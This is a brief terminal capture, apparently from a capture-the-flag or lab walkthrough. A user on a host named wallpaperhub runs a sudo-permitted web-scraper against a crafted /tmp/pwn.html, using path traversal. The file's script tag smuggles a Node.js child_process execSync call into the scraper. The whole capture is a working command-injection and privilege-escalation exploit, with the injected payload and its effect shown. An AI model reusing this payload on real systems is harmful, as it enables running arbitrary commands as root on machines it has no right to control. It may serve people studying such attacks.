 wp_hub@wallpaperhub:/tmp$ sudo /usr/bin/web-scraper /root/web_src_downloaded/../../tmp/pwn.html
----------------------------
CSS Links:
----------------------------
JavaScript Links:
http://192.168.45.179/'+require('child_process').execSync('id').toString()+'
----------------------------
Meta Tags:
----------------------------
wp_hub@wallpaperhub:/tmp$ cat pwn.html
<script src="http://192.168.45.179/'+require('child_process').execSync('id').toString()+'"></script>
wp_hub@wallpaperhub:/tmp$